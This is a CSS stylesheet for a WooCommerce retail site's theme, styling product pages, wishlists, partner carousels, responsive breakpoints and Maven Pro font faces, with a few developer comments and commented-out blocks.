.out-of-stock { display: none; }

.single-product .single-product-thumbnail .attachment-shop_single { width: 100%; height: auto; }

.about-product .availableitem,
.about-product .regularprise,
.about-product .ourprise,
.about-product .addtowishlist {
	float: left; margin-right: 20px; min-width: 130px;
}

.about-product .availableitem {
	min-width: 150px;
}

.product_title { text-transform: uppercase; font-weight: 700; }
.about-product h3 { text-transform: uppercase; }
.table-heading-row { text-transform: uppercase; font-family: Arial,Helvetica,sans-serif; font-weight: bold;}
.table-heading-row .addtowishlist { text-transform: initial; }
.about-content-row { margin-bottom: 5px; }
.contact-to-showroom h4 { text-transform: uppercase; margin-top: 20px; }
.no-padding { padding: 0; }
/*
.contact-to-showroom .view-wishtlist { margin-top: 15px; }
*/
.aboutstore br { display: none; }
.woocommerce-breadcrumb { display: none;}
.customer-review {margin-top: 30px; text-align: center;}
.customer-review blockquote {
	border-left: 0;
	font-size: 13px;
	text-align: left;
	padding: 5px;
	margin-bottom: 0;
}
.customer-review cite {
	display: block;
	text-align: right;
	font-weight: bold;
}
.customer-review blockquote .flourish {
	font-weight: bold;
	font-size: 18px;
	padding: 0 3px;
}
.single-product .thumbnails .zoom { width: auto !important; }
.single-product .thumbnails { margin-top: 10px; }
.woocommerce-pagination .page-numbers { margin: 0 !important; width: auto !important; }
.recent ul { list-style: none; margin: 0; padding: 0 ; }
.recent li { margin-bottom: 8px; border-bottom: 1px solid #999999; font-family: Arial,Helvetica,sans-serif; font-size: 14px; padding-bottom: 5px; text-transform: capitalize; }
.recent li a { color: #666666; }
.map { height: 280px; width: 100%; }
.map iframe { width: 100%; height: 100%; }

#featured-product-slider .owl-nav .owl-prev{ background:url(images/left_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:0; top:-120px;}

#featured-product-slider .owl-nav .owl-next{ background:url(images/right_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:0; top:-120px;}


.patners .owl-nav .owl-prev{ background:url(images/partner-left-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:-35px; top:-30px;}

.patners .owl-nav .owl-next{ background:url(images/partner-right-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:-40px; top:-30px;}

.patners .owl-carousel .item { margin: 15px auto; }



/***********************Rakesh.css**********************/
.footer .customer-service1{ padding-left:0 !important;}	
.menu-proof4 ul{ float:left; width:100%; padding-left:0px; margin-bottom:0px;}
.menu-proof4 ul li{ margin-left:0px;}
.add{ margin-left:-1.3%;}
.banner2_hover{ margin-left:1.2%;}
.parallax-bg{ margin-bottom:-35px;}
.sidelist{ margin-left:-25px !important;}


/* Wishlist page */
.wishlist-table {
  display: table;
  width: 100%;
}

.wishlist-row {
  display: table-row;
}

.wishlist-cell {
  display: table-cell;
  padding: 5px 10px;
}

.wishlist-heading {
font-size: 20px;
}

.wishlist-cell.product-thumbnail img {
  height: auto;
  width: 100px;
}

.email-wishlist {
  text-align: center;
}

.email-box {
  display: inline-block;
}

.email-box > input {
  height: 30px;
  padding-left: 10px;
  width: 300px;
}

.email-button {
  display: inline-block;
}

.email-button > input {
  height: 30px;
  margin-bottom: 5px;
  width: 100px;
}

/* Wishlist page */
section{ overflow:hidden; }

.page-numbers li {
  margin: 0 !important;
  width: auto !important;
  min-height: auto!important;
}
.navbar-header .navbar-brand {
    margin: 0 !important;
    padding-left: 15px !important;
}
@media screen and (min-width:1370px)
{
/*
.honor-logos li{ margin:0 6% 2px}
*/
.honor-logos li { margin: 0 11px 2px; }
.honor-logos1 li:nth-child(4) {
    margin-left: 20%;
}

}







.patners .owl-carousel{margin-bottom20px;}
.page-template-about-template .wpb_row{margin-bottom:0px!important;}
.page-template-about-template .container > .wpb_wrapper {
    margin-bottom: 30px;
}
/**************24march15***********************/

.latest-collection > .container h1{ margin: 0 0 20px 0;}
.bordercode{padding:5px 0px;}
.sams-vedios iframe { width:100%!important;  margin:0px 0px!important; height:98%!important}
.menu-proof4 ul li h2 {
    color: #fff;
    font-family: "maven_probold";
    font-size: 16px;
    padding: 0 15px;
    text-align: center;
    text-transform: uppercase;
}
.menu-proof4 ul li:hover{background:#407994;}
.patners h1{color:#536979;}
.live-chat-box{float:right; width:100%; max-width:300px; position:fixed; bottom:0px; right:0;z-index: 9999;}
.footer .col-sm-12 , .footer .col-sm-4 , .footer .col-sm-8{ padding:0px;}
.search-in {
    width: 200px;
    max-width:0;
    padding: 5px;
    transition: all .5s ease;
    box-sizing:border-box;
    opacity:0; cursor:pointer;
}
.icon1{cursor:pointer;}
.search-in.expanded {
    max-width:200px;
    opacity:1;
}
.menu-top-menu-container{float:right;}
/*
.search-form.navbar-form{float:right; margin-top:7px;}
*/
p{font-size:14px; line-height:18px;}
a#scroll-to-top{bottom:190px!important; z-index:99999; background: url("images/top.png") no-repeat !important; width: 70px !important; height: 60px !important;}
.fixedNav .navbar-top form{padding:4px 0px!important;  margin-top:0px!important;}
.contact-us a{color:#fff;}
.bordercode h3{ font-family: 'maven_probold'; font-size:18px;}
.bordercode span{font-family: 'maven_proregular'; font-size:18px;display: none;}
.main-contant3 h1 {color:#000;font-family: 'maven_probold';}
.sidelist h2{font-family: 'maven_proregular'; font-size:28px; color:#231F20;}
.sidelist h3{font-family: 'maven_probold'; font-size:20px; color:#425666;}
#sidebar ul li label{font-size:16px; color:#000;font-weight:normal;}
.woocommerce .woocommerce-result-count , .woocommerce-ordering{display:none;}
.product_title{font-family: 'maven_probold'; font-size:28px; color:#000; margin-bottom: 4px;}
.sku{font-family: 'maven_proregular'; font-size:24px; color:#000;}
.about-product .availableitem, .about-product .regularprise, .about-product .ourprise, .about-product .addtowishlist , .contact-to-showroom h4{color:#000;}
/*
.contact-to-showroom p , .contact-to-showroom{color:#000;}
*/
h1.entry-title{text-align:left; text-transform:uppercase;}
.wishlist-table{font-family: 'maven_proregular'; font-size:18px; color:#000;}
.email-wishlist {
    float: left;
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
.vewwish a{font-family: 'arialbold';}
.customer-detail{padding:7px;}
.product-des{color:#000;}
.product-name h4{font-family: 'maven_probold'; font-size:18px; line-height:20px; margin-bottom: 0; margin-top: 5px;}
.product-name span{font-family: 'maven_proregular';font-size:18px; line-height:20px; color:#000}
.aboutstore h2{font-family: 'maven_probold'; font-size:44px; line-height:44px; margin-top:12px; width:84%; float:left;}
.aboutstore i{float:left; width:15%;}
.patners h1{ font-size:42px;font-family: 'maven_probold';}
.contact-us p{font-family: 'maven_proregular';}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-family: 'maven_probold';}
.contact-to-showroom { line-height: 1.3; }
.product-note p { font-style:italic; color:#606060; font-size: 12px; margin-top: 20px;}
.notation h3{ color:#231F20}
.notation  span{ font-size:17px; letter-spacing:0.25px;} 
.addtowishlist .glyphicon.glyphicon-heart{ color:#333;}
.contact-to-showroom ul{margin-left:15px; padding:0px;}
.addtowishlist .glyphicon.glyphicon-heart:hover{ color:#525252;}
.single-product-thumbnail img{width:100%;}
.banner-text{font-family: 'maven_probold'; font-size:28px;}
.banner-text samp{font-family: 'maven_probold'; font-size:28px; text-transform:uppercase;}
.patners {float: left; margin-bottom: 30px;  width: 100%;}
.add-banner {
    max-height: 120px;
    max-width: 571px;
	width:100%; height:192px; background-size:100%!important;
}
#fixedNav {
	position: fixed;
	width: 100%;
	z-index: 9999;
	background: #fff;
}
.entry-content {
	padding-top: 200px;
}
.page-template-default .entry-content h1{text-align:left; text-transform: uppercase;}
.page-template-default .entry-content h2{ font-size:20px;}
.entry-content h1,
.entry-content h2,
.entry-content h3 {
	margin-top: 10px;
	margin-bottom: 5px !important;
	padding-bottom: 0;
}
.entry-content p {
	margin-bottom: 20px;
}
.latest-collection .col-md-3 img{ width:100%; max-height:200px;}
.patners .owl-carousel .owl-item img{height:48px!important; width:auto!important}
.sp-order{list-style:none; margin:20px 0px; padding:0px;}
.sp-order li{list-style:none; float:left; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order li a{font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order > li:nth-child(1) {
    width: 46%; margin-right:2%;
}
.sp-order > li:nth-child(2) {
    width: 25%; margin-right:2%;}
	.sp-order > li:nth-child(3) {
    width: 25%;}
.sp-order span{float:left; margin-right:15px; width:43%}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-bottom: 0 !important;
}
.supplier-special-order {
	font-size: 12px;
	margin: 20px 0;
}
.supplier-special-order .supplier-heading {
	border-top: 1px solid #536979;
	margin: 0 0 10px 0;
}
.supplier-special-order h3 {
	margin: 5px 0 0 !important;
}
.supplier-special-order .supplier-logo {
	display: inline-block;
	width: 80%;
	margin-left: 20px;
	margin-bottom: 5px;
}
.supplier-special-order .supplier-link {
	display: block;
	text-align: center;
	font-size: 11px;	
}
.dot-ic {
    float: left;
    height: auto!important;
    margin-right: 5px;
    width: 20px;
	padding-bottom: 20px;
}
#slider1_container{position: relative; top: 0px; left: 0px; width:1200px; height: 80px; overflow: hidden; margin-right:30px; margin-top:30px; max-width:100%!important;}
.brand-mar{cursor: move; position: absolute; left: 0px; top: 0px; width: 1200px; height: 80px; overflow: hidden;max-width:100%!important;}

/*
.partner-slider  {
	
}

.partner-slider {
	overflow: hidden;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.partner-slider li {
	float: left;
	margin: 0 20px 0 0;
}
*/

.partner-slider .slick-slide {
	margin-right: 80px;
}


@media only screen and (max-width:767px) {
	.menu-proof4 ul li{ width:40%;} 
	.wpb_wrapper .sams-vedios{ padding:0px!important;}
}



.popup{ display: none; }


/* Mal */


@media only screen and (max-width:1023px){
.navbar-main .menu-item{padding:0 3px;}
.footer-social-link li{margin-right: -1px;}/***/
.wpb_wrapper { margin-right: 5px; margin-left:5px;}/***/
.page-template-default .entry-content h2{font-size: 15px;}
.address-detail h3{font-size: 17px;}
}
@media only screen and (max-width:767px){
.menu-proof4 ul li{width: 39% !important;}
.address-detail h3{font-size: 18px;line-height:26px;}/**/
.border{border:0px !important; border-left: 0; border-right: 0;}
}
@media only screen and (max-width:479px){
.patners h1{font-size: 36px;}/***/
.wpb_wrapper > h1{font-size: 26px;}/***/
.menu-proof4 ul li{width: 100% !important;margin-right:0px;}/***/
.productimgage ul{margin-left:0px;}/***/
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100%!important;margin:0!important;}/***/
}

/* Mal */

/*
.experience-sams-parallax,
.vc_custom_1430967559158 {
	min-height: initial !important;
}
.vc_custom_1430967559158 .upb-background-text-wrapper {
	min-height: 480px !important; 
}
.vc_custom_1430967559158 .upb-background-text {
	top: 65% !important;
}

.experience-sams-parallax .upb-background-text {
	top: 60% !important;
}
.experience-sams-parallax .upb-background-text-wrapper {
	min-height: 620px !important;
}
*/

/*
.footer {
	position: relative;
}

.attn-joe {
	background: url(/wp-content/uploads/2015/05/joe-attn.png);	
	width: 250px;
	height: 110px;
	display: inline-block;
	bottom: -10px;
	right: 30px;
	position: absolute;
	z-index: 999999999;
	cursor: pointer;
}
*/

.olark-callout-bubble-close-button {
	display: none !important;
}

#partners-featured-text {
  background-color: #525252;
}

#partners-featured-text > h1 {
  color: #fff;
  font-size: 30pt;
  padding: 30px 0 20px;
  text-align: center;
}

#partners-text
{
  font-family: "maven_probold";
  font-size: 24px;
  padding-top: 50px;
  text-align: center;
  color:#333;
  line-height: 24pt;
 
}

#partners-text .line-separator {
  background-color: #525252;
  height: 2px;
  margin: 15px auto 10px;
  width: 150px;
}
.container a{ outline:none;}
.border {
  border-left: 1px solid #525252;
  border-right: 1px solid #525252;
}
.com_part
{
	margin-bottom:25px;
}

/* Josh @ Marketingthechange.com 02/03/18 */

.aboutstore h2 {
    font-family: 'maven_probold';
    font-size: 44px !important;
    line-height: 44px;
    margin-top: 12px !important;
    width: 84%;
    float: left;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.shop-div {
    max-width: 1200px;
    margin: 0 auto !important;
}
.woocommerce-widget-layered-nav-list a {
    color: inherit;
    font-weight: 700;
}
.woocommerce-widget-layered-nav-list a:hover {
    color: #000;
    font-weight: 700;
}
.page-id-135 .widget-title {
    font-size: 16px;
}

.woocommerce.columns-3 .hswc-product-loop ul.products li.product{
	margin: 0 3.8% 1em 0;
}
.woocommerce.columns-3 .hswc-product-loop ul.products li.product:nth-child(3n) {
	margin-right: 0px;
}
.page-id-135 .woocommerce .hswc-product-loop ul.products > li.product a img{
	height: 200px !important; 
	max-height: 200px;
}

.custom-fb-feed{
	border: 1px solid #DDD;
    padding: 10px;
	margin-bottom: 10px;
}
.custom-fb-feed #cff .cff-item {
    width: 50%;
}
.custom-fb-feed .cff-likebox {
    float: right;
	width: 30%;
}

@media screen and (max-width: 768px) {
	.shop-div .aboutstore h2{
		font-size: 20px !important;
	}
	.shop-div .aboutstore i{
		float: none;
	}
}


@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Black.woff2') format('woff2'),
        url('MavenPro-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Regular.woff2') format('woff2'),
        url('MavenPro-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Medium.woff2') format('woff2'),
        url('MavenPro-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Bold.woff2') format('woff2'),
        url('MavenPro-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

